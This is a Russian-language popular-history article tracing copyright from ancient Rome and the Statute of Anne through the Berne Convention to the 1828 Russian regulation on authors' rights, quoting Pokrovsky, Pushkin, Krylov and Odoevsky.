</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgenesis-of-copyright%2F&#038;title=%D0%9E%D1%82%C2%A0%D0%9C%D0%B0%D1%80%D1%86%D0%B8%D0%B0%D0%BB%D0%B0%20%D0%B4%D0%BE%C2%A0%D0%91%D0%B5%D1%80%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%3A%20%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgenesis-of-copyright%2F&#038;text=%D0%9E%D1%82%C2%A0%D0%9C%D0%B0%D1%80%D1%86%D0%B8%D0%B0%D0%BB%D0%B0%20%D0%B4%D0%BE%C2%A0%D0%91%D0%B5%D1%80%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%3A%20%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>От древности до Средних веков: никакого авторского права </b></h2>
<p>Вплоть до эпохи Возрождения сама концепция авторского права была чужда человечеству. И в Древней Греции, и в Древнем Риме уже были успешные и известные авторы, но никому не приходило в голову спрашивать у них разрешения на распространение их произведений, и тем более платить авторские отчисления.</p>
<p>Это не значит, что поэты и другие авторы вообще не зарабатывали (хотя зачастую так и было): у многих античных поэтов <a href="https://stockton.edu/hellenic-studies/documents/chs-summaries/santirocco90.pdf" rel="noopener" target="_blank">были покровители</a>, которые выплачивали им щедрые гонорары. Но именно авторских им не платили, хотя книжная торговля процветала, а книги тиражировались тысячами экземпляров. Да, книгопечатания еще не придумали, но копирование книг уже было поставлено на поток: несколько переписчиков под диктовку одного чтеца могли производить множество экземпляров одновременно. При этом даже издателям не приходило в голову объявлять монополию на доставшиеся им манускрипты.</p>
<p>Как <a href="https://books.google.se/books?id=_06ZEAAAQBAJ&amp;pg=PT147&amp;lpg=PT147&amp;dq=%D0%9D%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BC%D0%B0%D0%BB%D0%BE+%D1%86%D0%B5%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2+%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%BE%D0%BC+%D0%BF%D1%80%D0%B0%D0%B2%D0%B5+%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D1%81%D0%B0%D0%BC%D0%B0+%D0%BF%D0%BE+%D1%81%D0%B5%D0%B1%D0%B5,+%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE+%D1%83%D0%B6%D0%B5+%D0%B8%D0%B7+%D1%82%D0%BE%D0%B3%D0%BE,+%D1%87%D1%82%D0%BE+%D0%B2+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D1%8D%D0%BF%D0%BE%D1%85%D1%83&amp;source=bl&amp;ots=wNkUqhV7J6&amp;sig=ACfU3U3gLf5FIFnOcGgJONof-tIKc40Hdg&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwjo8J2CzIr8AhUyposKHWSvCl0Q6AF6BAgHEAM#v=onepage&amp;q=%D0%9D%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BC%D0%B0%D0%BB%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%20%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%20%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D1%81%D0%B0%D0%BC%D0%B0%20%D0%BF%D0%BE%20%D1%81%D0%B5%D0%B1%D0%B5%2C%20%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%20%D1%83%D0%B6%D0%B5%20%D0%B8%D0%B7%20%D1%82%D0%BE%D0%B3%D0%BE%2C%20%D1%87%D1%82%D0%BE%20%D0%B2%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D1%8D%D0%BF%D0%BE%D1%85%D1%83&amp;f=false" rel="noopener" target="_blank">писал</a> знаменитый российский правовед, доктор римского права Иосиф Покровский в своей книге «Основные проблемы гражданского права», такое отношение к интеллектуальной собственности вполне объяснимо: «гражданское право должно неизбежно расти вместе с ростом человеческой личности; но рост личности начинается с внешнего, материального, поэтому (...) даже семейные отношения в примитивном быту рассматривались под углом зрения интересов материальных, а всё то, что выходило за пределы этих материальных отношений, еще мало интересовало личность и не находило отражения в гражданском праве».<i> </i></p>
<h4><b>Поэтому «духовная деятельность» — литературные произведения, картины, скульптуры — в римском праве еще не пользовалась правовой защитой, и авторы не имели на нее никаких субъективных прав.</b></h4>
<figure class="figure figure--quote">
<blockquote><p>«Насколько мало ценилась в римском праве духовная деятельность сама по себе, — <a href="https://books.google.se/books?id=_06ZEAAAQBAJ&amp;pg=PT147&amp;lpg=PT147&amp;dq=%D0%9D%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BC%D0%B0%D0%BB%D0%BE+%D1%86%D0%B5%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2+%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%BE%D0%BC+%D0%BF%D1%80%D0%B0%D0%B2%D0%B5+%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D1%81%D0%B0%D0%BC%D0%B0+%D0%BF%D0%BE+%D1%81%D0%B5%D0%B1%D0%B5,+%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE+%D1%83%D0%B6%D0%B5+%D0%B8%D0%B7+%D1%82%D0%BE%D0%B3%D0%BE,+%D1%87%D1%82%D0%BE+%D0%B2+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D1%8D%D0%BF%D0%BE%D1%85%D1%83&amp;source=bl&amp;ots=wNkUqhV7J6&amp;sig=ACfU3U3gLf5FIFnOcGgJONof-tIKc40Hdg&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwjo8J2CzIr8AhUyposKHWSvCl0Q6AF6BAgHEAM#v=onepage&amp;q=%D0%9D%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BC%D0%B0%D0%BB%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%20%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%20%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D1%81%D0%B0%D0%BC%D0%B0%20%D0%BF%D0%BE%20%D1%81%D0%B5%D0%B1%D0%B5%2C%20%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%20%D1%83%D0%B6%D0%B5%20%D0%B8%D0%B7%20%D1%82%D0%BE%D0%B3%D0%BE%2C%20%D1%87%D1%82%D0%BE%20%D0%B2%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D1%8D%D0%BF%D0%BE%D1%85%D1%83&amp;f=false" rel="noopener" target="_blank">пишет</a> Покровский, — видно уже из того, что в классическую эпоху, например, поэма, написанная на чужом писчем материале, или картина, нарисованная на чужой доске, принадлежали не поэту или художнику, а собственнику писчего материала или доски. Правда, для Юстиниана такая норма показалась уже конфузной и была отменена, но, тем не менее, о каких бы то ни было авторских правах и в Юстиниановском своде нет речи».</p></blockquote>
</figure>
<p>Некоторые исследователи склонны считать первым упоминанием идеи интеллектуальной собственности такую обращенную к коллеге <a href="https://studfile.net/preview/16462221/" rel="noopener" target="_blank">цитату из древнеримского поэта Марциала</a> (приблизительно I век н.э.):</p>
<figure class="figure figure--quote">
<blockquote><p>«Слух идет, Фидентин, будто ты, читая мои стихи, выдаешь их за свои; если ты хочешь оставить их за мной, я пришлю тебе даром; если же ты хочешь, чтобы они были твоими, купи их — они уже не будут моими»<i>. </i></p></blockquote>
</figure>
<p>Но, во-первых, дальше этого дело не пошло, а во-вторых, сама эта цитата показывает, что древнеримские понятия об интеллектуальной собственности были далеки от современных. Тот же Марциал в своих <a href="https://www.tertullian.org/fathers/martial_epigrams_book01.htm" rel="noopener" target="_blank">«Эпиграммах»</a> жалуется, что, несмотря на популярность его стихов по всей Римской империи, он не получает от этого ни малейшей прибыли.</p>
<p>В Средние века представления об интеллектуальной собственности были еще более далеки от современных: в первую очередь потому, что сама эта «собственность» сильно обесценилась. Даже аристократия едва умела читать и писать, а церковь, практически монополизировавшая духовную жизнь, крайне неблагоприятно относилась к «светскому» искусству. Творчество еще не имело экономической ценности, и отношение к нему было иным: люди копировали сюжеты, образы, а иногда и фрагменты текстов, и ни их, ни авторов это не беспокоило. Таким образом, в Средневековье не было никаких предпосылок для возникновения института авторского права.</p>
<h2><b>Зарождение авторского права: статут королевы Анны </b></h2>
<p>Предпосылки появились, когда Средневековье сменилось Возрождением, а Иоганн Гутенберг изобрел печатный станок. При этом, как <a href="https://books.google.se/books?id=_06ZEAAAQBAJ&amp;pg=PT147&amp;lpg=PT147&amp;dq=%D0%9D%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BC%D0%B0%D0%BB%D0%BE+%D1%86%D0%B5%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2+%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%BE%D0%BC+%D0%BF%D1%80%D0%B0%D0%B2%D0%B5+%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D1%81%D0%B0%D0%BC%D0%B0+%D0%BF%D0%BE+%D1%81%D0%B5%D0%B1%D0%B5,+%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE+%D1%83%D0%B6%D0%B5+%D0%B8%D0%B7+%D1%82%D0%BE%D0%B3%D0%BE,+%D1%87%D1%82%D0%BE+%D0%B2+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D1%8D%D0%BF%D0%BE%D1%85%D1%83&amp;source=bl&amp;ots=wNkUqhV7J6&amp;sig=ACfU3U3gLf5FIFnOcGgJONof-tIKc40Hdg&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwjo8J2CzIr8AhUyposKHWSvCl0Q6AF6BAgHEAM#v=onepage&amp;q=%D0%9D%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BC%D0%B0%D0%BB%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%20%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%20%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D1%81%D0%B0%D0%BC%D0%B0%20%D0%BF%D0%BE%20%D1%81%D0%B5%D0%B1%D0%B5%2C%20%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%20%D1%83%D0%B6%D0%B5%20%D0%B8%D0%B7%20%D1%82%D0%BE%D0%B3%D0%BE%2C%20%D1%87%D1%82%D0%BE%20%D0%B2%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D1%8D%D0%BF%D0%BE%D1%85%D1%83&amp;f=false" rel="noopener" target="_blank">отмечает</a> Покровский, при зарождении авторских прав «прежде всего получает признание имущественная сторона этих прав. Так, например, так называемое право литературной собственности впервые появляется не в виде права автора, а в виде права издателя произведения»<i>. </i>С появлением книгопечатания издание книг стало выгодным бизнесом, и владельцы этого бизнеса сразу попытались защитить свои имущественные интересы.</p>
<p>Они могли испросить у правительства так называемые привилегии на произведение, запрещавшие его перепечатку другими издателями. Сотрудничество было взаимовыгодным: книгопечатники таким образом могли избавиться от конкурентов, а власти — контролировать информационный поток.</p>
<h4><b>Чаще всего привилегии получали именно издатели, гораздо реже их выдавали авторам (хотя и такие случаи были). Справедливости ради, и сами авторы в те времена редко воспринимали свое творчество как «интеллектуальную собственность», которую следует защищать. </b></h4>
<p>Тем не менее постепенно возникла необходимость для появления общих законов об авторском праве. И они начали появляться.</p>
<p>Первый закон об авторском праве — <a href="https://cyberleninka.ru/article/n/pamyatniki-prava-statut-korolevy-anny/viewer" rel="noopener" target="_blank">Статут королевы Анны</a> — был принят в Великобритании в 1709 году и вступил в действие 10 апреля 1710 года. Под его защиту попадали авторы книг, чертежей и карт. Если до принятия Статута королевы Анны автор, продавая свое произведение издателю, навсегда терял на него все права, а права издателя становились бессрочными, то теперь автор получал исключительное право на печать и публикацию своего произведения в течение 14 лет с даты первой публикации. После этого автор, если он был еще жив, мог продлить это право еще на 14 лет. Далее произведение переходило в разряд общедоступных, и его могли публиковать все.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/03/Prava-2.jpg" alt="" width="541" height="348" /></figure>
<p>Издатели, которых Статут королевы Анны лишал монополии, были недовольны и несколько следующих десятилетий активно пытались через парламент вернуть «вечный копирайт», но раз за разом терпели поражение. Окончательную точку в этом споре поставили в 1774 году, когда голосование в Палате лордов навсегда <a href="https://wiselawyer.ru/poleznoe/17678-ehvolyuciya-avtorskogo-prava" rel="noopener" target="_blank">отвергло</a> концепцию «вечных копирайтов». Монополия издателей ушла в прошлое.</p>
<p>К тому времени проблему авторских прав активно обсуждали все западные страны. Даже философ Иммануил Кант в 1785 году <a href="https://cyberleninka.ru/article/n/ot-statuta-korolevy-anny-1710-g-k-bernskoy-konventsii-1886-g-istoriko-pravovoy-aspekt-razvitiya-avtorskogo-prava-v-zapadnoy-evrope/viewer" rel="noopener" target="_blank">посвятил</a> авторскому праву статью «О незаконности перепечатки книг». В США закон об авторском праве был принят в 1790 году (он был схож со Статутом Анны и предоставлял автору права на 14 лет; при желании по истечению этого срока автор мог продлить его еще на 14 лет). Во Франции законы об авторском праве <a href="https://docs.google.com/document/d/1ravxLF0ENtzSiGNIbA2_kk0as4FZ0DWiT2Wk-z71nNI/edit" rel="noopener" target="_blank">были приняты</a> после революции: Декрет от 1793 года давал автору исключительное право на издание его произведений в течение его жизни и еще 10 лет после его смерти (в пользу его наследников и правопреемников).</p>
<h2><b>XIX век: Бернская конвенция </b></h2>
<p>В XIX веке сфера авторских прав расширяется. Если поначалу под защиту попадали только писатели, то теперь — и композиторы, и художники, и скульпторы, и фотографы.</p>
<p>Тогда же происходят первые громкие судебные процессы, в ходе которых формируются нормы и решаются спорные вопросы: что подпадает под защиту авторского права, а что — нет. Очень интересен в этом смысле процесс <a href="https://www.copyright.gov/fair-use/summaries/folsom-marsh-ccmass1841.pdf" rel="noopener" target="_blank">«Фолсом против Марша»</a> (США, 1841), на котором определялись границы <a href="https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D1%81%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B5_%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" rel="noopener" target="_blank">«добросовестного использования»</a> (fair use). Истцам, издателям Фолсому, Уэллсу и Торстону, <a href="http://www.mediascope.ru/1765" rel="noopener" target="_blank">принадлежали</a> права на многотомник «Собрание сочинений Джорджа Вашингтона», а обвиняемый Чарльз Апхэм издал книгу для школьников «Жизнь Джорджа Вашингтона». 316 из 866 страниц книги оказались скопированы из «Собрания сочинений»; в основном это были письма Вашингтона и цитаты из написанных им законов, которые авторским правом не охранялись. Ответчик <a href="https://www.arl.org/copyright-timeline/#:~:text=The%20First%20Congress%20implemented%20the,Statute%20of%20Anne%20(1710)." rel="noopener" target="_blank">утверждал</a>, что письма Вашингтона не могут являться объектами авторского права: они не носят литературного характера, к тому же их публикация не наносит давно умершему автору никакого финансового ущерба, и наконец, если они уже были опубликованы, это значит, что их можно частично использовать для создания новых книг, в том числе для кратких изложений. Истцы настаивали (и судья с ними согласился), что авторскими правами на письма обладают их авторы или — как в этом случае — наследники. Наконец, судья <a href="http://www.mediascope.ru/1765" rel="noopener" target="_blank">сформулировал</a>, что считать <mark>«добросовестным использованием»</mark>: автор вторичной работы должен не просто вырезать самые значимые части оригинала и процитировать их целиком, а изложить в сжатой форме и вложить туда некий интеллектуальный труд (например, выразить собственное мнение и критические замечания), чего в случае Апхэма сделано не было. Это решение судьи фактически заложило основы современной концепции «добросовестного использования».</p>
<p>Участники другого процесса, «Стоу против Томаса» (США, 1853), разбирались с еще одной «серой зоной»: авторскими правами на перевод произведения. Истица, авторка «Хижины дяди Тома» Гарриет Бичер-Стоу, <a href="https://www.arl.org/copyright-timeline/#:~:text=The%20First%20Congress%20implemented%20the,Statute%20of%20Anne%20(1710)." rel="noopener" target="_blank">подала в суд</a> на издателя выходившей в США газеты на немецком Die Freie Presse Ф.У. Томаса, который перевел «Хижину...» на немецкий и стал печатать главы в своей газете без разрешения Бичер-Стоу.</p>
<h4><b>На этот раз судья </b><a href="http://www.mediascope.ru/1765" rel="noopener" target="_blank"><b>принял сторону ответчика</b></a><b>, заявив, что перевод — это результат интеллектуального труда, требующего знаний и творческих способностей, а значит, он не может считаться просто копированием книги. (Правда, уже в 1870 году этот подход пересмотрели: право разрешать или не разрешать перевод произведений было отдано авторам). </b></h4>
<p>Чем более интернациональным становилось творчество, тем больше назревала необходимость международного соглашения об авторских правах. В 1858 году в Брюсселе <a href="https://cyberleninka.ru/article/n/ot-statuta-korolevy-anny-1710-g-k-bernskoy-konventsii-1886-g-istoriko-pravovoy-aspekt-razvitiya-avtorskogo-prava-v-zapadnoy-evrope/viewer" rel="noopener" target="_blank">проходит</a> первый международный съезд писателей, на котором обсуждаются вопросы, связанные с авторским правом (в нем, среди прочих, участвует Диккенс); в 1878 году в Париже проводится съезд, посвященный той же проблеме (среди участников — Гюго и Тургенев); впоследствии международные литературные конгрессы проходят почти ежегодно. Одним из самых активных борцов за создание международной системы защиты авторских прав стал Виктор Гюго.</p>
<p>Он не дожил всего год до принятия 9 сентября 1886 года <a href="https://www.wipo.int/treaties/ru/ip/berne/index.html" rel="noopener" target="_blank">Бернской конвенции по охране литературных и художественных произведений</a>, которая и сегодня считается ключевым международным соглашением в области авторского права. Конвенция установила минимальный уровень авторских прав, которые обязаны защищать страны-участницы (право на воспроизведение, на перевод, на публичное исполнение и т. д.) и минимальный срок действия этих прав. Первыми к конвенции присоединились Германия, Франция, Бельгия, Великобритания, Испания, Италия, Швейцария и Тунис.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/03/Prava-1-640x411.jpg" alt="" width="640" height="411" /></figure>
<figure class="figure figure--remark">
<blockquote>
<h4><strong><a href="https://www.wipo.int/treaties/ru/ip/berne/summary_berne.html" rel="noopener" target="_blank">Три основных принципа</a> Бернской конвенции:</strong></h4>
<ol>
<li><mark>Принцип «национального режима»</mark>: «произведения, страной происхождения которых является одно из Договаривающихся государств, должны пользоваться в каждом из других Договаривающихся государств таким же объемом охраны, какой последние предоставляют произведениям своих собственных граждан».</li>
<li><mark>Принцип «автоматической» охраны</mark>: охрана не должна обуславливаться выполнением каких-либо формальностей.</li>
<li><mark>Принцип «независимости» охраны</mark>: охрана не зависит от наличия охраны в стране происхождения произведения.</li>
</ol>
</blockquote>
</figure>
<p>Положения Конвенции неоднократно дополнялись и пересматривались (последний пересмотр произошел в 1971 году в Париже), но основные принципы остались неизменными. По состоянию на 2022 год ее участниками числится 181 государство. При этом, скажем, США <a href="https://www.arl.org/copyright-timeline/#:~:text=The%20First%20Congress%20implemented%20the,Statute%20of%20Anne%20(1710)." rel="noopener" target="_blank">присоединились</a> к конвенции только в 1988 году.</p>
<h2><b>Авторское право в России </b></h2>
<p>В России идея о необходимости защиты авторского права возникла по сравнению с Европой довольно поздно. Впрочем, это неудивительно: чтобы защита авторских прав стала актуальной, нужно, чтобы произведения обрели достаточную экономическую ценность. Для этого требуется, во-первых, развитие рынка книгопечатания, во-вторых, появление достаточно обширной читающей публики, которая стала бы покупать книги. В России и то, и другое появилось с большим опозданием.</p>
<p>Только в 1771 году в России <a href="https://studfile.net/preview/9690381/page:6/" rel="noopener" target="_blank">отменили</a> государственную монополию на печатное дело; и лишь после того, как одна за другой стали открываться «вольные» (частные) типографии, появились некоторые подвижки по защите интеллектуальной собственности — поначалу, как до этого на Западе, в виде «привилегий» издателям. Впрочем, уже тогда стали появляться интересные кейсы по защите авторства. Юрист, профессор права Габриэль Шершеневич в своей книге <a href="http://elib.shpl.ru/ru/nodes/59373-shershenevich-g-f-avtorskoe-pravo-na-literaturnye-proizvedeniya-kazan-1891" rel="noopener" target="_blank">«Авторское право на литературные произведения»</a> (1891) приводит такую историю.</p>
<figure class="figure figure--quote">
<blockquote><p>«В 1761 году секретарь при Академии наук Волчков занимался переводом иностранных книг на русский язык и, печатая их в академической типографии, продавал „для облегчения своей бедности“. Между тем член академии Тауберт стал „печатать самовольно“ переведенные Волчковым книги и не только дарил их, но и пускал в продажу, чем причинял убыток переводчику. Ввиду этого Волчков просил сенат об ограждении его литературного труда. Сенат, уважив его просьбу, повелел устроить новую типографию для печатания переводов Волчкова за исключением тех, которые он переводил по обязанности, за жалование. Доход от продажи переведенных книг должен был поступать в казну за вычетом 1/12 в пользу переводчика».</p></blockquote>
</figure>
<p>Но это были редкие исключения.</p>
<h4><b>По-настоящему вопрос о защите авторов встал только в XIX веке, когда книги стали дешевле, доступнее и востребованнее, а прибыль от них возросла.</b></h4>
<p>Всё больше назревала необходимость как-то урегулировать взаимоотношения авторов и издателей: последние считали вполне нормальным перепечатывать произведения разных авторов не только не выплачивая им вознаграждения, но и не ставя их в известность. Впрочем, сначала русские авторы не слишком сопротивлялись подобной практике: так сложилось, что российским писателям считалось стыдным признаваться в «корысти». (Как иронично <a href="http://www.as-pushkin.ru/index.php?cnt=31&amp;sub=9&amp;part=58" rel="noopener" target="_blank">писал</a> по этому поводу Пушкин Рылееву: «Не должно русских писателей судить, как иноземных. Там пишут для денег, а у нас (кроме меня) из тщеславия. Там стихами живут, а у нас граф Хвостов прожился на них. Там есть нечего, так пиши книгу, а у нас есть нечего, служи, да не сочиняй».)<i> </i></p>
<p>Однако некоторые писатели все-таки пытались решить проблему пиратства, поначалу в частном порядке. Так, Иван Крылов в 1821 году <a href="https://ru.wikisource.org/wiki/%D0%92_%D0%A1.-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D1%81%D0%BA%D0%B8%D0%B9_%D1%86%D0%B5%D0%BD%D0%B7%D1%83%D1%80%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82._%D0%A1%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8C_1821_%D0%B3._(%D0%9A%D1%80%D1%8B%D0%BB%D0%BE%D0%B2)" rel="noopener" target="_blank">написал прошение</a> в Цензурный комитет:</p>
<figure class="figure figure--quote">
<blockquote><p>«Намереваясь печатать новое издание басен моих, но поелику гг. издатели различных собраний в стихах, удостоивши и прежде печатать в них мои произведения в числе весьма значительном, могут и впоследствии то же сделать и таким образом нанести вред новому изданию моему, могут лишить меня плода от моей собственности, я покорнейше прошу цензурный комитет о запрещении печатать басни мои в каком бы то ни было собрании стихотворений, издаваемых посторонними лицами»<i>. </i></p></blockquote>
</figure>
<p>Тремя годами позже Пушкин <a href="https://kolesnikov.net/Pushkin.html" rel="noopener" target="_blank">подал</a> в цензурный комитет жалобу на переводчика и издателя Евстафия Ольдекопа, который опубликовал немецкий перевод «Кавказского пленника», сопроводив его оригинальным русским текстом («и тем лишил меня невозвратно выгод второго издания, за которое уже предлагали мне в то время книгопродавцы 3000 рублей», — как сетовал позже Пушкин в письме Бенкендорфу). За неимением в российском законодательстве соответствующих норм, Цензурный комитет отклонил жалобу, но обязал Оделькопа в дальнейшем печатать произведения Пушкина только с согласия автора.</p>
<p>Одним словом, к тому времени явно назрела необходимость неких регулирующих норм, и в 1828 году в качестве приложения к новому Цензурному уставу <a href="https://ru.wikisource.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D0%B5_%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BE%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9_%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8/%D0%92%D0%A2/%D0%A1%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B5/1980" rel="noopener" target="_blank">вышло</a> «Положение о правах сочинителей» (неразрывная связь копирайта с цензурой — отличительная особенность авторского права в Российской империи). Автор Положения, Владимир Одоевский, сам немало <a href="http://inter-legal.ru/prava-avtorskoj-sobstvennosti-o-kotoroj-do-menya-nikto-i-ne-dumal-v-f-odoevskij-i-avtorskoe-pravo-v-rossii" rel="noopener" target="_blank">пострадал</a> от «пиратов»:</p>
<figure class="figure figure--quote">
<blockquote><p>«Между тем, пока я был на стороне, добрые люди воспользовались тем, что моя книга сделалась библиографическою редкостию, и втихомолку принялись таскать из нее, что кому пришлось по его художеству; иные — на основании литературного обычая, т. е. заимствовались с большою тонкостию и с разными прикрытиями, иные с меньшими церемониями просто вставляли в мои сочинения другие имена действующих лиц, изменяли время и место действия и выдавали за свое;</p>
<h4><b>нашлись и такие, которые без дальних околичностей брали, например, мою повесть всю целиком, называли ее, например, биографиею и подписывали под нею свое имя. Таких курьезных произведений довольно бродит по свету»,</b></h4>
<p>— писал он в предисловии к собранию своих сочинений.</p></blockquote>
</figure>
<p>Согласно Положению о правах сочинителей, срок охраны произведений действовал в течение всей жизни автора и еще 25 лет после его смерти (через два года этот срок увеличили еще на 10 лет). Кейс Пушкина, кстати, в Положении тоже учли: в параграфе 12 специально прописывалось, что «книга, напечатанная в России, может быть издана в переводе на какой-либо другой язык, только без приложения оригинального текста» (при этом переводить произведение по-прежнему можно было без согласия автора, а переводчик получал авторские права на результаты своего труда). В конце документа была важная оговорка: «Напечатавший книгу без наблюдения правил Цензурного Устава, лишается всех прав на оную».</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/03/Prava-3-640x453.jpg" alt="" width="640" height="453" /></figure>
